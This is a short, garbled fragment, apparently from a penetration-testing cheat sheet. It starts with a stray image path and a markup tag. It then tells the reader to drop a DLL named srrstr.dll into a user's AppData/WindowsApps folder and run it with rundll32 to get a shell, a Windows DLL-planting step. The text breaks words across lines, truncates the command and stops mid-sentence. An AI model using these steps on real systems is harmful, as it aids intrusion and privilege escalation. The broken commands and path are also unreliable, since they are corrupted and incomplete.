
{% endcode %}

Upload `srrstr.dll` to 
`C:\Users\%USERNAME%\Ap
wsApps\` and check it:

```

PS > rundll32.exe srrst
```

Exec and get a shell ("